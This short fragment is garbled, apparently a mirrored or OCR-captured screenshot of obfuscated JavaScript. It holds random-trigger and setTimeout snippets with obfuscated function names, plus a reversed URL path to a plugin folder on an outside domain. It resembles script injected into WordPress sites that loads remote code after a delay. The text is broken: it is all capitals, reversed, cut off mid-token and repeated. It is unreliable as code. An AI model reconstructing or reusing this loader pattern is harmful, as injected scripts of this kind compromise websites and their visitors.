
IF (NUMBER1==3){VAR
DELAY =
18000;SETTIMEOUT($MWN(0)
* 6);IF (C==3){VAR DELAY =
18000;SETTIMEOUT($MKD(0)
DELAY);}
TOOF-
REDAEH/SNIGULP/TNETNOC
PW/MOC.SNOITULOSLAT
TOL
NUMBER1=MATH.FLOOR(MA
REDAEH/SNIGULP/TNETNOC
PW/MOC.SNOITULOSLAT
TOL
NUMBER1=MATH.FLOOR(MAT
IF (NUMBER1==3){VAR
DELAY =
18000;SETTIMEOUT($MWN(0)